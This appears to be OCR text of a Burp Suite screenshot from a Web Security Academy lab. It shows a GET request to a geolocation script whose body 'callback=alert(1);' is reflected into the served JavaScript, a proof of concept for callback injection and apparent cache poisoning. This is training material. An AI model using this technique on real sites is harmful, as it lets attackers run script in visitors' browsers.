 Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
2 Host: 0af70085040474a2c0a40d7f00d90044.web-security-academy.net
3 Cookie: country=[object Object]; session=tqIOwvfevmufdKJatx6Vk4r6fXbQQu7H
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Length: 20
18
19
20 callback=alert(1);
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 0
5 X-Cache: miss
6 Connection: close
7 Content-Length: 194
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1);
({
"country":"United Kingdom"
}
);